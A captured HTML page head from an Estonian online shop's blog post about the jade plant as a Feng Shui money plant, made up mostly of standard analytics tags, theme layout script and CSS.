

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega
body_size: 58308
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-blog-post blog-post-_ store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-16" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=13741e48-558b-4c9d-b25c-6c54bf3b4f64';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"blog\/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega","current_list":"blog\/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega","current_currency":"EUR","current_categories":[],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false}}; </script>
<script> var fb_api_track_info = {"event_name":"PageView","currency":"EUR","value":"0.00","event_source_url":"https:\/\/latene.ee\/blog\/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Ahvileivapuu on Feng Shui järgi küllusetaim, millel on oskus ligi tõmmata küllust, materiaalset edu, materiaalseid võimalusi ja oskus külluslikku energiat kodus liikuma panna." />
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA"/>
<meta property="og:url" content="https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-rahataim-koos-kristallidega"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/kategooriad/Artiklid/taimed/ahvileivapuu_uus-1200x630w.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="Ahvileivapuu ehk Crassula Ovata on Feng Shui järgi küllusetaim, millel on oskus ligi tõmmata küllust, materiaalset edu, materiaalseid võimalusi ja oskus kodus külluslikku energiat liikuma panna. See on taim, mis aitab küllusel kodu Kagupiirkonna kaudu majja tulla. See on ka üks põhjustest, miks võit"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="AHVILEIVAPUU EHK FENG SHUI RAHATAIM KOOS KRISTALLIDEGA"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/kategooriad/Artiklid/taimed/ahvileivapuu_uus-200x200h.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="Ahvileivapuu ehk Crassula Ovata on Feng Shui järgi küllusetaim, millel on oskus ligi tõmmata küllust, materiaalset edu, materiaalseid võimalusi ja oskus kodus külluslikku energiat liikuma panna. See on taim, mis aitab küllusel kodu Kagupiirkonna kaudu majja tulla. See on ka üks põhjustest, miks võit"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":0};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/8888e2f5f130572a551882d88024c96a.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/blog/post;lid;55_ahvileivapuu-ehk-feng-shui-raha-taim-koos-kristallidega" rel="canonical" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:700;font-size:26px;color:rgba(51, 51, 51, 1)}.post-list .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
